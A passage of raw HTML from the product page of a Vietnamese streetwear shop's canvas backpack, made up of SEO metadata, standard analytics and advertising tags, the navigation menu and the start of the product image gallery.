

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://davies.vn/balo-local-brand-backpack-original-ss2
body_size: 26797
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
			<link rel="icon" type="image/png" href="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/ico.png">
		
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
															  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
									})(window,document,'script','dataLayer','GTM-NVC94Q4');</script>
		<!-- End Google Tag Manager -->


		<script>
			!function (w, d, t) {
				w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};

				ttq.load('C74N04CRNSL7U6V517Q0');
				ttq.page();
			}(window, document, 'ttq');
		</script>

		<style>
  .body_preloader {
    position: fixed;
    z-index: 9999;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    -webkit-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
    opacity: 1;
    visibility: visible;
  }
  .body_preloader.loaded {
    opacity: 0;
    visibility: hidden;
    z-index: -2;
  }
</style>
<div class='body_preloader'></div>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    document.querySelector('.body_preloader').classList.add('loaded');
  })
</script>



		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>
			
			Balo local brand đẹp -Backpack Original SS2
			
			
			
			
			DAVIES ®
			
		</title>
		<!-- description -->
		
		<meta name="description" content="Original Backpack SS2 -balo thiết kế nhiều m&#224;u sắc bao gồm violet, arctic, white and black. Backpack nam, nữ với chất liệu canvas v&#224; c&#243; thể đựng m&#225;y laptop 16inch">
		
		<!-- meta -->
		
		<meta name="keywords" content="DSS Backpack Original SS2, Balo Local Brand DAVIES - Giải Mã Sức Hút Từ Đường Phố, Tất cả sản phẩm của Davies, Phụ kiện davies, DAVIES STUDIO, 450000, backpack giá rẻ, backpack local brand, backpack local brand giá rẻ, backpack local brand vietnam, backpack local brand đẹp, BALO21, balo brand nào đẹp, balo local brand, ba lô local brand, balo local brand giá rẻ, balo local brand rẻ, balo local brand real, balo local brand đẹp nhất, balo local brand đi học, balo nam nữ, các brand streetwear việt nam, cặp local brand, Davies Original, DSW, local brand, local brand backpack, local brand balo, local brand ở đà nẵng, local brand sài gòn, local brand shop, local brand streetwear, local brand streetwear việt nam, local brand vietnam, local brand đà nẵng, những local brand, quần áo local brand, quần áo street style, quần áo streetwear, RAYMA, shop bán đồ street style, street style store, tổng hợp các local brand, top local brand, DAVIES ®, davies.vn"/>
		
		<link rel="canonical" href="https://davies.vn/balo-local-brand-backpack-original-ss2"/>
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" />
		<meta name="theme-color" content="#000000">
		<meta name="msapplication-TileColor" content="#000000">
		
<link rel="icon" type="image/png" href="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/favicon.svg?1734598825092" />
<link rel="shortcut icon" href="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/apple-touch-icon.png" />
<link rel="manifest" href="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/site.webmanifest" />


		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'muaha.mysapo.net';
	Bizweb.id = 287440;
	Bizweb.theme = {"id":775848,"name":"DAVIES 2025","role":"main"};
	Bizweb.template = 'product';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/global-tag/357?store=muaha.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/event-tag/357?store=muaha.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/event-tag-conversion/357?store=muaha.mysapo.net","https://popup.sapoapps.vn/api/genscript/script?store=muaha.mysapo.net","https://availablenotice.sapoapps.vn/scripts/ab_availablenotice_scripttag.min.js?store=muaha.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.product = {"id": 17991414, "vendor": "", "name": "DSS Backpack Original SS2",
	"type": "Phụ kiện nam", "price": 450000 };
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112008598-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112008598-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVC94Q4');</script>
<!-- End Google Tag Manager -->
<script>

	window.enabled_enhanced_ecommerce = true;

</script>

<script>

	try {
		
				gtag('event', 'view_item', {
					event_category: 'engagement',
					event_label: "DSS Backpack Original SS2",
					items: [
						{
							id: 17991414,
							name: "DSS Backpack Original SS2",
							brand: null,
							category: "Phụ kiện nam",
							variant: null,
							price: '450000'
						}
					]
				});
		
	} catch(e) { console.error('UA script error', e);}
	

</script>




<!--Facebook Pixel Code-->
<script>
	!function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '613655536371871', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId });
	
	fbq('track', 'ViewContent', {
	content_ids: [17991414],
	content_name: '"DSS Backpack Original SS2"',
	content_type: 'product_group',
	value: '450000',
	currency: window.BizwebAnalytics.meta.currency
	}, { eventID: Bizweb.fbEventId });
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=613655536371871&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=8ee4227";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>







		<script src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/require.js?1754966473713" type="text/javascript"></script>


		























  



<script>
    requirejs.config({
		waitSeconds : 99999999,
        paths:
            {
                jquery: "//bizweb.dktcdn.net/100/287/440/themes/775848/assets/jquery-1.12.4.min.js?1754966473713",
                bootstrapCss: "//bizweb.dktcdn.net/100/287/440/themes/775848/assets/bootstrap.min.js?1754966473713",
                owlCarousel: "//bizweb.dktcdn.net/100/287/440/themes/775848/assets/owl.carousel.min.js?1754966473713",
                bizwebAPI:"//bizweb.dktcdn.net/assets/themes_support/api.jquery",
//                Vue:"//bizweb.dktcdn.net/100/287/440/themes/775848/assets/vue.min.js?1754966473713",
				Vue: 'https://cdnjs.cloudflare.com/ajax/libs/vue/2.4.2/vue.min',
                underscore:"//bizweb.dktcdn.net/100/287/440/themes/775848/assets/underscore-min.js?1754966473713",
                miniCart:"//bizweb.dktcdn.net/100/287/440/themes/775848/assets/mini-cart.js?1754966473713",
                elevatezoom: "//bizweb.dktcdn.net/100/287/440/themes/775848/assets/jquery.elevatezoom.js?1754966473713",
                localProduct: "//bizweb.dktcdn.net/100/287/440/themes/775848/assets/localproduct.js?1754966473713",
				Rx: "//bizweb.dktcdn.net/100/287/440/themes/775848/assets/rx.all.min.js?1754966473713"
            },
        shim:
            {
                jquery: {
                    exports: '$'
                },
                bootstrapCss: {
                    deps: ['jquery'],
                    exports: 'bootstrapCss'
                },
                owlCarousel: {
                    deps: ['jquery'],
                    exports: 'bootstrapCss'
                },
                bizwebAPI: {
                    deps: ['jquery'],
                    exports: 'bizwebAPI'
                },
                Vue: {
                    deps: [],
                    exports: 'Vue'
                },
                underscore:{
                    deps: [],
                    exports: '_'
                },
                miniCart:{
                    deps: ['jquery','underscore','bootstrapCss','bizwebAPI'],
                    exports: 'miniCart'
                },
                elevatezoom: {
                    deps: ['jquery'],
                    exports: 'elevatezoom'
                },
                localProduct:{
                    deps: ['jquery','underscore','bizwebAPI'],
                    exports: 'localProduct'
                },
				Rx:{
                    deps: [],
                    exports: 'Rx'
                }
            }
    });
</script>

		


  <meta property="og:type" content="product">
  <meta property="og:title" content="DSS Backpack Original SS2 |DAVIES ®">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/287/440/products/104700380-3126170840805809-1464308383920903369-o.jpg?v=1629539946913">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/287/440/products/104700380-3126170840805809-1464308383920903369-o.jpg?v=1629539946913">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/287/440/products/105968654-3126171027472457-8481379871361352711-o.jpg?v=1629539946913">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/287/440/products/105968654-3126171027472457-8481379871361352711-o.jpg?v=1629539946913">
  
  <meta property="og:price:amount" content="450.000">
  <meta property="og:price:currency" content="VND">


  <meta property="og:description" content="Original Backpack SS2 -balo thiết kế nhiều m&#224;u sắc bao gồm violet, arctic, white and black. Backpack nam, nữ với chất liệu canvas v&#224; c&#243; thể đựng m&#225;y laptop 16inch">
	









  <meta property="og:url" content="https://davies.vn/balo-local-brand-backpack-original-ss2">
  <meta property="og:site_name" content="DAVIES ®">

<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" async=""></script>


</head>
	<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVC94Q4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




		<div id="main">


			








<header class="header">

	


	
	<div class="ega-top-header hidden-xs hidden-sm">
		<div class="container">
			<div class="row">
				<div class="col-xs-2">
					<div role="logo" class="ega-item-top-bar">
                        
							<a href="/" title="DAVIES ®">
								<img alt="DAVIES ®" src="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/logo_davies.svg" class="ega-logo">
							</a>
                        

					</div>
				</div>
				<div class="col-xs-4">
					<div class="ega-item-top-bar">
                        
							<form class="ega-form-search-top" role="search" method="get" action="/search">
								<div class="ega-div-top-search">
									<input autocomplete="off" name="query" type="search"  placeholder="Bạn muốn mua gì?" />
									<button type="submit">
										<span class="glyphicon glyphicon-search"></span>
									</button>
								</div>
							</form>
                        
					</div>
				</div>
				<div class="col-xs-6 text-right">
					<div class="ega-item-top-bar">
						<div class="ega-top-message">
                            
								<span class="">
								Tổng đài:
							</span>
								
                                    0899966116
								
								<span class="ega-fz-12 ega-header-top-item">
								(
                                    7:00 - 22:00
                                    )
							</span>
                            

                            
								<span class="hidden-xs ega-header-top-item">
									<a title="Đăng ký/Đăng nhập" href="/account" style="font-size: 12px;" class="ega-a-account-header">
											<span class="glyphicon glyphicon-user"></span>
                                        Đăng ký / Đăng nhập
									</a>
								</span>
                            

							<span class="ega-header-top-item ega-top-cart-sendo">
								<a class="ega-a-cart-icon-top" href="/cart" title="cart">
									<span class="glyphicon glyphicon-shopping-cart">

									</span>
									<span class="ega-a-cart-icon-top__number ega-header-top-item">
										0
									</span>
								</a>
							</span>

						</div>

					</div>

				</div>
			</div>
		</div>
	</div>

	<!--menu-->
	<div role="top-menu">
		<div class="navbar yamm navbar-default ega-menu-top" >
			<div class="container ega-container-header-sm">
				<div class="navbar-header visible-xs visible-sm">
					<div class="row ega-xs-menu">
						<div class="col-xs-2 ega-col-no-padding-xs">
							<button type="button"
									class="navbar-toggle collapsed ega-menu-hambuger"
									id="ega-btn-menu-hambuger"
									data-target="#ega-menu-deiv-top"
									aria-expanded="false">
								<span class="sr-only"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="col-xs-6 col-sm-8 text-center">
							<div role="logo">
								<a href="/">
									<img alt="DAVIES ®"  src="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/logo_davies.svg" class="ega-logo center-block">
								</a>
							</div>
						</div>
						<div class="col-xs-4 col-sm-2 text-right ega-search-ico-xs" >
							<a class="ega-a-cart-icon-top ega-top-cart-sendo" href="/cart" title="cart">
									<span class="glyphicon glyphicon-shopping-cart">
									</span>
								<span class="ega-a-cart-icon-top__number ega-header-top-item">
										0
									</span>
							</a>
							<button id="btn-click-search-xs" class="btn btn-sm ega-btn">
								<span class="glyphicon glyphicon-search"></span>
							</button>

						</div>
					</div>
					<div class="visible-xs visible-sm">
						<div class="row">
							<div class="col-xs-12">
                                
									<form id="ega-search-xs-form" style="display: none" class="ega-form-search-top"
										  role="search"  method="get" action="/search">
										<div class="ega-div-top-search">
											<input autocomplete="off" name="query" type="search"  placeholder="Bạn muốn mua gì?" />
											<button type="submit"><span class="glyphicon glyphicon-search"></span></button>
										</div>
									</form>
                                
							</div>
						</div>
					</div>

				</div>
				<div id="ega-menu-deiv-top" class="navbar-collapse collapse">
					<ul class="nav navbar-nav">
                        
                            
								<li>
									<a title="Tất cả sản phẩm" href="/shop-local-brand-davies">Tất cả sản phẩm</a>
								</li>
                            
                        
                            
                                
                                
                                
                                    
                                

                                
								<!--submenu-->
								<li class="dropdown yamm-fw ega-dropdown-menu li-ega-menu-no-mega">
									<a href="/davies-original" title="DAVIES ORIGINAL" data-toggle="dropdown"
									   class="dropdown-toggle hidden-xs hidden-sm" aria-expanded="true">
                                        DAVIES ORIGINAL
										<b class="caret hidden-xs"></b>
									</a>
									<div class="visible-ega-table-xs ega-menu-xs-drop-down">
										<a href="/davies-original" title="DAVIES ORIGINAL">
                                            DAVIES ORIGINAL
										</a>
										<a href="javascript:void(0)"
										   class="ega-menu-right-down-ico">
                                            <span class="">
											    <span class="glyphicon glyphicon-menu-down"></span>
										    </span>
										</a>
									</div>
									<ul class="dropdown-menu ega-menu-no-mega "  >
                                        

                                            
												<li class="dropdown-submenu-2" >
													<a title="Áo thun nam" href="/ao-thun-nam-local-brand-davies-real" class="ega-sub-menu-a">
														<div >
                                                            Áo thun nam
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Áo khoác nam" href="/ao-khoac-local-brand-nam-davies" class="ega-sub-menu-a">
														<div >
                                                            Áo khoác nam
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Hoddie / SWE nam" href="/ao-hoddie-sweater-local-brand-nam" class="ega-sub-menu-a">
														<div >
                                                            Hoddie / SWE nam
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Ví nam" href="/vi-cam-tay-local-brand-dep-gia-re" class="ega-sub-menu-a">
														<div >
                                                            Ví nam
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Balo nam" href="/balo-local-brand-viet-nam" class="ega-sub-menu-a">
														<div >
                                                            Balo nam
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Mũ nam" href="/mu-luoi-trai-local-brand-dep" class="ega-sub-menu-a">
														<div >
                                                            Mũ nam
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Phụ kiện nam" href="/phu-kien-davies" class="ega-sub-menu-a">
														<div >
                                                            Phụ kiện nam
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Quần nam" href="/quan-nam" class="ega-sub-menu-a">
														<div >
                                                            Quần nam
                                                            
																<span class="caret-right" style="float: right"></span>
																<span class="glyphicon glyphicon-menu-right show-hide-table"></span>
                                                            
														</div>

													</a>
                                                    
														<ul class="dropdown-menu ega-menu-three ">
                                                            
														</ul>
                                                    
												</li>

                                            
                                        

									</ul>
								</li>
                            
                        
                            
                                
                                
                                
                                    
                                

                                
								<!--submenu-->
								<li class="dropdown yamm-fw ega-dropdown-menu li-ega-menu-no-mega">
									<a href="/davies-studio" title="DAVIES BRAND" data-toggle="dropdown"
									   class="dropdown-toggle hidden-xs hidden-sm" aria-expanded="true">
                                        DAVIES BRAND
										<b class="caret hidden-xs"></b>
									</a>
									<div class="visible-ega-table-xs ega-menu-xs-drop-down">
										<a href="/davies-studio" title="DAVIES BRAND">
                                            DAVIES BRAND
										</a>
										<a href="javascript:void(0)"
										   class="ega-menu-right-down-ico">
                                            <span class="">
											    <span class="glyphicon glyphicon-menu-down"></span>
										    </span>
										</a>
									</div>
									<ul class="dropdown-menu ega-menu-no-mega "  >
                                        

                                            
												<li class="dropdown-submenu-2" >
													<a title="Áo thun nữ" href="/ao-thun-nu-local-brand" class="ega-sub-menu-a">
														<div >
                                                            Áo thun nữ
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Áo Croptop" href="/ao-croptop-kieu-local-brand-davies" class="ega-sub-menu-a">
														<div >
                                                            Áo Croptop
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Hoodie / Sweater nữ" href="/hoodie-sweater-nu" class="ega-sub-menu-a">
														<div >
                                                            Hoodie / Sweater nữ
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Áo khoác nữ" href="/ao-khoac-nu-local-brand" class="ega-sub-menu-a">
														<div >
                                                            Áo khoác nữ
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
												<li class="dropdown-submenu-2" >
													<a title="Phụ kiện nữ" href="/phu-kien-davies" class="ega-sub-menu-a">
														<div >
                                                            Phụ kiện nữ
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
                                        

									</ul>
								</li>
                            
                        
                            
                                
                                
                                
                                    
                                

                                
								<!--submenu-->
								<li class="dropdown yamm-fw ega-dropdown-menu li-ega-menu-no-mega">
									<a href="/davieslab-dvsl-techwear-viet-nam" title="DAVIES LAB" data-toggle="dropdown"
									   class="dropdown-toggle hidden-xs hidden-sm" aria-expanded="true">
                                        DAVIES LAB
										<b class="caret hidden-xs"></b>
									</a>
									<div class="visible-ega-table-xs ega-menu-xs-drop-down">
										<a href="/davieslab-dvsl-techwear-viet-nam" title="DAVIES LAB">
                                            DAVIES LAB
										</a>
										<a href="javascript:void(0)"
										   class="ega-menu-right-down-ico">
                                            <span class="">
											    <span class="glyphicon glyphicon-menu-down"></span>
										    </span>
										</a>
									</div>
									<ul class="dropdown-menu ega-menu-no-mega "  >
                                        

                                            
												<li class="dropdown-submenu-2" >
													<a title="DVSL - DAVILLIUM ss20" href="/davieslab-dvsl-techwear-viet-nam" class="ega-sub-menu-a">
														<div >
                                                            DVSL - DAVILLIUM ss20
                                                            
														</div>

													</a>
                                                    
												</li>

                                            
                                        

									</ul>
								</li>
                            
                        
                            
								<li>
									<a title="<b>Shopee </b>" href="https://davies.vn/shopee-mall"><b>Shopee </b></a>
								</li>
                            
                        
                            
								<li>
									<a title="<b>TikTok </b>" href="https://www.tiktok.com/@davies.vn"><b>TikTok </b></a>
								</li>
                            
                        
                            
								<li>
									<a title="<b> Instagram </b>" href="https://www.instagram.com/davies.original/?hl=en"><b> Instagram </b></a>
								</li>
                            
                        
                            
								<li>
									<a title="Tin tức" href="/tin-tuc-ve-local-brand-davies-viet-nam">Tin tức</a>
								</li>
                            
                        
                            
								<li>
									<a title="Đơn Hàng" href="https://davies.vn/KIEM-TRA-DON-HANG">Đơn Hàng</a>
								</li>
                            
                        
                            
								<li>
									<a title="Media" href="/feedback">Media</a>
								</li>
                            
                        

					</ul>
                    
						<ul class="nav navbar-nav visible-xs visible-sm">
							<li>
								<a href="/account" title="account">
									Đăng nhập/Đăng ký
								</a>
							</li>
						</ul>
                    
				</div>
			</div>
		</div>
	</div>

</header>
<script>
    require(['jquery'],function ($) {
        $(document).on("click","a.dropdown-toggle",function () {
            window.location = $(this).attr('href');
        });
        $("a.ega-menu-right-down-ico").click(function (e) {
            e.stopImmediatePropagation();
            e.stopPropagation();
            $(this).parent().parent().toggleClass('open');

        });
        $("#ega-btn-menu-hambuger").click(function () {

            if($(this).attr('aria-expanded')==='false')
            {
                $(this).html('<span class="glyphicon glyphicon-remove" style="font-size: 18px;color: #fff; display: block; height: 15px;"></span>');
                $(this).attr('aria-expanded','true');
                $($(this).data('target')).slideDown();
            }
            else
            {
                $(this).attr('aria-expanded','false');
                $(this).html('<span class="sr-only"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>');
                $($(this).data('target')).slideUp();
            }
        });

        $("#btn-click-search-xs").click(function () {
            if($(this).find(">span").hasClass('glyphicon-search'))
            {
                $("#ega-search-xs-form").slideDown();
                $(this).find(">span").removeClass('glyphicon-search').addClass('glyphicon-remove');
            }
            else{
                $("#ega-search-xs-form").slideUp();
                $(this).find(">span").removeClass('glyphicon-remove').addClass('glyphicon-search');
            }

        });
        $(".show-hide-table").click(function (e) {
            e.preventDefault();
            e.stopImmediatePropagation();
            $(this).parent().parent().parent().find('.ega-menu-three').toggle();
        })

    });
</script>
			<main>
				

















<!--breadcrumb-->
<section class="bread-crumb">


		<div style="border-bottom: 1px solid #000; line-height: 16px;">
		<div class="row">
			<div align="center">
				<ul class="breadcrumb" itemscope itemtype="http://schema.org/Breadcrumb">
					
                    
                        
                        <li>
                            <a itemprop="url" href="/balo-local-brand-viet-nam">
                                <span itemprop="title">Balo Local Brand DAVIES - Giải Mã Sức Hút Từ Đường Phố</span>
                            </a>
                            <span>
                               
                            </span>
                        </li>
                        
                    <li>
                        <strong>
                            <span itemprop="title">DSS Backpack Original SS2</span>
                            </strong>
                    </li>
                    

				</ul>
			</div>
		</div>
	
	</div>

</section>
<!--product detail-->
<div class="container ega-product-xs-no-pd" itemscope="" itemtype="https://schema.org/Product" >
	<meta itemprop="url" content="//davies.vn/balo-local-brand-backpack-original-ss2">
	<meta itemprop="image" content="//bizweb.dktcdn.net/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913">
	<div class="row ega-product-page"  >
		<!--left aside-->
		<div class="col-xs-12 col-sm-12 col-md-9" >
			<div class="ega-product-page-info-item ega-product-page-info"
				 id="ega-product-app" >
				<div class="row">
					<div class="col-xs-12 col-sm-7">
						<div role="img" >
							
							
							
							<a href="javascript:void(0)" v-on:click="showFixedSliderImg"
							   data-rel="prettyPhoto[product-gallery]">
								<img id="main-img" class="img-responsive center-block"
									 src="//bizweb.dktcdn.net/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913"
									 v-bind:src="selectedVariant.mainImg.src"
									 data-zoom-image="//bizweb.dktcdn.net/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913"
									 alt="balo local brand đẹp giá rẻ">
							</a>


							<div class="ega-product-imgs-child">
								<ul style="display: none" class="ega-product-imgs">
									<li v-for="(img, index) in selectedVariant.images">
										<div class="ega-img-div-child">
											<img v-on:click="changeMainImg"
												 :index="index"
												 alt="balo local brand đẹp giá rẻ"
												 v-bind:src="img.src"
												 class="ega-product-img">
										</div>
									</li>
								</ul>

								<div style="margin-top: 15px" class="owl-carousel owl-theme ega-product-img-carousel square-img">
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='1' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='2' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/104700380-3126170840805809-1464308383920903369-o.jpg?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='3' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/105968654-3126171027472457-8481379871361352711-o.jpg?v=1629539946913' />
									</div>
									
									<div class='item'>
										<img class='ega-product-img square-img' alt='DSS Backpack Original SS2' index='4' 
											 src='https://bizweb.dktcdn.net/100/287/440/products/104339510-3126170980805795-6635735236414601866-o.jpg?v=1629539946913' />
